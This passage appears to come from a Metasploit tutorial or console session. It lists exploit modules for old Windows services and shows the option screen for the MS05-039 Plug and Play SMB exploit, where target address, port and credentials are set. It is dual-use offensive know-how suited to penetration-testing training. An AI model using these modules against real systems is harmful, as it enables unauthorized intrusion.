 windows/smb/ms04_031_netdde                Microsoft NetDDE Service Overflow
windows/smb/ms05_039_pnp                   Microsoft Plug and Play Service Overflow
windows/smb/ms06_025_rasmans_reg           Microsoft RRAS Service RASMAN Registry Overflow
windows/smb/ms06_025_rras                  Microsoft RRAS Service Overflow
windows/smb/ms06_040_netapi                Microsoft Server Service NetpwPathCanonicalize Overflow
windows/smtp/ms06_019_exchange             MS06-019 Exchange MODPROP Heap Overflow
windows/smtp/ypops_overflow1               YPOPS 0.6 Buffer Overflow
windows/ssh/freesshd_key_exchange          FreeSSHd 1.0.9 Key Exchange Algorithm String Buffer Overflow
windows/ssl/ms04_011_pct                   Microsoft Private Communications Transport Overflow
windows/tftp/futuresoft_transfermode       FutureSoft TFTP Server 2000 Transfer-Mode Overflow
windows/tftp/tftpd32_long_filename         TFTPD32 <= 2.21 Long Filename Buffer Overflow
windows/unicenter/cam_log_security         CA CAM log_security() Stack Overflow (Win32)
windows/wins/ms04_045_wins                 Microsoft WINS Service Memory Overwrite
msf > use windows/smb/ms05_039_pnp
msf exploit(ms05_039_pnp) > show options
Module options:
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        proxy chain
RHOST                       yes       The target address
RPORT      445              yes       Set the SMB service port
SMBDOM     WORKGROUP        no        The Windows domain to use for authentication
SMBDirect  True             yes       The target port is a raw SMB service (not NetBIOS)
SMBNAME    *SMBSERVER       yes       The NetBIOS hostname (required for port 139 connections)
SMBPASS                     no        The password for the specified username
SMBPIPE    browser          yes       The pipe name to use (browser, srvsvc, wkssvc, ntsvcs)
SMBUSER                     no        The username to authenticate as
SSL                         no        Use SSL